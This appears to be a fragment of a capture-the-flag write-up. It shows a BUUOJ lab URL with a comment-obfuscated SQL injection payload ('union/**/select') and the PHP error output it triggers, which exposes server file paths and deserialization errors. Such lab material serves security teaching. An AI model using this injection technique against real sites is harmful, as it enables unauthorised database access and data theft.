 不安全 693ea44c-98f2-4e65-98bf-eaf51ccbf159.node4.buuoj.cn:81/view.php?no=0/**/union/**/select/**/1,2,3,4#
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67